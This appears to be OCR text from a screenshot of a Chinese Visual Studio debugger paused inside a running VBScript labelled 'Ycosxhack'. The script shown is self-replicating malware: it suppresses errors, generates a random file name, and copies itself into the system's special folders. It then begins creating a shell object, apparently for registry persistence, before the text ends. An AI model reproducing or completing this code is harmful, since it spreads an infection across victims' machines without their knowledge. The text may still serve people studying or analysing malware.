 文件(F) 编辑(E) 视图(V) VAssistX 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
继续(C)
进程: [2512] wscript.exe 生命周期事件 线程: [2072] 线程 2072 堆栈帧: VBScript global code
'Ycosxhack [Y.X.H]
on error resume next
set fso=createobject("scripting.filesystemobject")
randomize
name=int(rnd*10000000+1)
temp=name
for i=0 to 2
set dir=fso.getspecialfolder(i)
fso.getfile(wscript.scriptfullname).copy(dir&"\"&name&".vbs")
next
'--------------------------------------------------------
set reg=createobject("wscript.shell")